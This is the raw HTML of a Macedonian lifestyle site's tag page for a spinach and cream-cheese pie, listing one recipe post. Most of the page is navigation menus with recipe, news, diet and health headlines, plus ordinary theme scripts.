                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" class="td-image-wrap " title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" ><img class="entry-thumb" src="" alt="" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/11/img_9264.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!">Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://nmd.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nmd.mk/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">вртена пита со спанаќ и крем сирење</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: вртена пита со спанаќ и крем сирење</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/bez-stasuvane-i-chekane-magichna-pita-vo-tepsija-za-15-minuti-se-jade-vo-eden-moment/"  rel="bookmark" class="td-image-wrap " title="БЕЗ СТАСУВАЊЕ И ЧЕКАЊЕ: Магична пита во тепсија за 15 минути, се јаде во еден момент" ><img class="entry-thumb" src="" alt="" title="БЕЗ СТАСУВАЊЕ И ЧЕКАЊЕ: Магична пита во тепсија за 15 минути, се јаде во еден момент" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/02/Screenshot-2023-02-04-at-7.35.46-PM.png"  width="253" height="160" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/bez-stasuvane-i-chekane-magichna-pita-vo-tepsija-za-15-minuti-se-jade-vo-eden-moment/"  rel="bookmark" title="БЕЗ СТАСУВАЊЕ И ЧЕКАЊЕ: Магична пита во тепсија за 15 минути, се јаде во еден момент">БЕЗ СТАСУВАЊЕ И ЧЕКАЊЕ: Магична пита во тепсија за 15 минути,...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/martina-hristovska/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-04T18:56:52+00:00" >February 4, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->


        <div class="td-sub-footer-container td-container td-container-border">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-nmd-container"><ul id="menu-nmd-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "272";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "55";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7" ><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/umereno-visok-holesterol-mozhe-da-znachi-podolg-zhivot-otkritieto-shto-%d1%98a-menuva-mediczinata/"  rel="bookmark" class="td-image-wrap " title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината" ><img class="entry-thumb" src="" alt="" title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/04/img_5391-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/umereno-visok-holesterol-mozhe-da-znachi-podolg-zhivot-otkritieto-shto-%d1%98a-menuva-mediczinata/"  rel="bookmark" title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината">Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" class="td-image-wrap " title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" ><img class="entry-thumb" src="" alt="" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8303-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ">Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" class="td-image-wrap " title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" ><img class="entry-thumb" src="" alt="" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7593-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот">Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" class="td-image-wrap " title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" ><img class="entry-thumb" src="" alt="" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/04/166826366_860591107843758_5376479136884155879_n-e1717311308172.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;">Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" class="td-image-wrap " title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" ><img class="entry-thumb" src="" alt="" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/03/img_0124-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)">МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "602";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "121";
tdBlocksArray.push(block_tdi_8);
</script><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" class="td-image-wrap " title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" ><img class="entry-thumb" src="" alt="" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_2749-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала">Никогаш нема да ослабете ако на телото му недостигаат овие два минерала</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" class="td-image-wrap " title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" ><img class="entry-thumb" src="" alt="" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5888-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток">Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" class="td-image-wrap " title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" ><img class="entry-thumb" src="" alt="" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1468.jpg"  width="180" height="101" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото">За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" class="td-image-wrap " title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" ><img class="entry-thumb" src="" alt="" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/03/Screenshot-2023-03-03-at-7.31.52-PM.png"  width="180" height="111" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец">Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" class="td-image-wrap " title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" ><img class="entry-thumb" src="" alt="" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4130-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан">Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "4175";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "835";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/modrinki-po-teloto-bez-udar-dali-suplementite-mozhat-da-bidat-prichina/"  rel="bookmark" class="td-image-wrap " title="Модринки по телото без удар: дали суплементите можат да бидат причина?" ><img class="entry-thumb" src="" alt="" title="Модринки по телото без удар: дали суплементите можат да бидат причина?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/doktor-lekar-matka-e1636855391769.png"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/modrinki-po-teloto-bez-udar-dali-suplementite-mozhat-da-bidat-prichina/"  rel="bookmark" title="Модринки по телото без удар: дали суплементите можат да бидат причина?">Модринки по телото без удар: дали суплементите можат да бидат причина?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/shto-se-sluchuva-so-teloto-ako-nautro-ispiete-voda-pred-po%d1%98adok/"  rel="bookmark" class="td-image-wrap " title="Што се случува со телото ако наутро испиете вода пред појадок" ><img class="entry-thumb" src="" alt="" title="Што се случува со телото ако наутро испиете вода пред појадок" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2020/01/IMG_9080.jpg"  width="180" height="124" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/shto-se-sluchuva-so-teloto-ako-nautro-ispiete-voda-pred-po%d1%98adok/"  rel="bookmark" title="Што се случува со телото ако наутро испиете вода пред појадок">Што се случува со телото ако наутро испиете вода пред појадок</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/so-meseczi-kashlashe-a-ne-beshe-nastinata-vistinskata-prichina-%d1%98a-otkri-sosema-slucha%d1%98no/"  rel="bookmark" class="td-image-wrap " title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно" ><img class="entry-thumb" src="" alt="" title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8131-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/so-meseczi-kashlashe-a-ne-beshe-nastinata-vistinskata-prichina-%d1%98a-otkri-sosema-slucha%d1%98no/"  rel="bookmark" title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно">Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
